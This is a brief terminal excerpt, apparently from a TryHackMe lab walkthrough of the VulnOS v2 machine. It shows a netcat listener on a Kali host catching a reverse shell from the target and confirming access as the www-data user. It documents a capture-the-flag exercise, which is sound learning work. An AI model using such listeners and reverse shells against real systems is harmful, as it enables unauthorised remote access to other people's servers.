 root@kali:~/trymehack/vulnos2# rlwrap nc -lvp 1337
listening on [any] 1337 ...
10.10.169.208: inverse host lookup failed: Unknown host
connect to [10.8.1.72] from (UNKNOWN) [10.10.169.208] 55108
bash: cannot set terminal process group (1165): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VulnOSv2:/var/www/html/jabc$ whoami;id;pwd
whoami;id;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/jabc
www-data@VulnOSv2:/var/www/html/jabc$